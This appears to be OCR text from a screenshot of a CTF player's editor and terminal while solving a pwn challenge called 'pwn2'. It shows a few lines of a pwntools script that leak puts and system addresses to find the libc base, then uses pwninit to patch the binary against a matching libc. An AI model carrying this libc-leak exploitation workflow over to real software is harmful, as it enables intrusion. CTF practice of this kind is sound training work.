 main.py - Untitled (Workspace) - VSCodium
File Edit Selection View Go Run Terminal Help
main.py
home > haowei > Downloads > pwn2 > main.py > payload
22 p.sendlineafter(b"Would you like a flag?\n", payload)
23 p.recvuntil(b"fl4g}")
24
25 puts_leak = u64(p.recvline().strip().ljust(8, b'\x00'))
26 system_leak = u64(p.recvline().strip().ljust(8, b'\x00'))
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL zsh - pwn2
SYSTEM LEAK:0x7f952e36cd60
LIBC BASE:0x7f952e31c000
[*] Switching to interactive mode
[*] Got EOF while reading in interactive
$
[*] Closed connection to b'challs.n00bzunit3d.xyz' port 61223
[*] Got EOF while sending in interactive
[*] Stopped process '/home/haowei/Downloads/pwn2/pwn2' (pid 233127)
haowei@laptop ~/Downloads/pwn2 %
haowei@laptop ~/Downloads/pwn2 % ls
libc6_2.35-0ubuntu1_amd64.so libc6_2.35-0ubuntu3.1_amd64.so libc6_2.35-0ubuntu3_amd64.so main.py pwn2
haowei@laptop ~/Downloads/pwn2 % rm libc6_2.35-0ubuntu1_amd64.so
haowei@laptop ~/Downloads/pwn2 % rm libc6_2.35-0ubuntu3_amd64.so
haowei@laptop ~/Downloads/pwn2 % ls
libc6_2.35-0ubuntu3.1_amd64.so main.py pwn2
haowei@laptop ~/Downloads/pwn2 % pwninit --bin pwn2 --libc libc6_2.35-0ubuntu3.1_amd64.so
bin: pwn2
libc: libc6_2.35-0ubuntu3.1_amd64.so
fetching linker
https://launchpad.net/ubuntu/+archive/primary/+files//libc6_2.35-0ubuntu3.1_amd64.deb
unstripping libc
https://launchpad.net/ubuntu/+archive/primary/+files//libc6-dbg_2.35-0ubuntu3.1_amd64.deb
setting ./ld-2.35.so executable
symlinking libc.so.6 -> libc6_2.35-0ubuntu3.1_amd64.so
copying pwn2 to pwn2_patched
running patchelf on pwn2_patched
writing solve.py stub
haowei@laptop ~/Downloads/pwn2 %
0 0 Live Share Ln 39, Col 15 Spaces: 4 UTF-8 LF Python 3.11.3 64-bit
us 9:27 PM
6/10/23